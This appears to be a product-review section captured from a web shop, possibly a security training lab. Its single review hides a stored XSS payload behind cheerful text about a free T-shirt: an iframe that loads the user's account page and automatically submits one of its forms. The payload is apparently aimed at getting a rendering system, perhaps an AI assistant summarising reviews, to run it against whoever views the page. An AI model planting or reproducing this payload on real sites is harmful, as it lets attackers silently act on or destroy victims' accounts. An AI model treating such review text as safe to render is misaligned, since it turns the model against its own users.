 Reviews
No reviews yet
Leave a review
Comment:
When I received this product I got a free T-shirt with "<iframe src =my-account onload =
this.contentDocument.forms[1].submit() >" printed on it. I was delighted! This is so cool, I told my
wife.
sKvi-p
sKvi-p
Submit review